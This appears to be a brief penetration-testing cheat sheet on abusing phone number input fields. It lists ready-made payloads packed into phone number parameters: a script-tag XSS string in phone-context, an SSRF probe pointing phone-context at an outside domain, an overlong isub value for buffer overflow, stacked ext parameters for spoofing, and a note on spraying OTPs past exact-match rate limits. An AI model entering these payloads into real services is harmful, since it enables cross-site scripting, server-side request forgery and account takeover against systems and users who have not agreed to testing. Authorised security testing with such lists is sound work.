 XSS attacks
+3276771337;phone-context=<script>alert(0)</script>
Potential SSRF
+3276771337;phone-context=inti.io
OTP Spraying / Bruteforce
If rate limit checks exact match for phone number
VOIP Spoofing & Buffer overflow
+32476772439;isub=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0476772439;ext=+31;ext=+32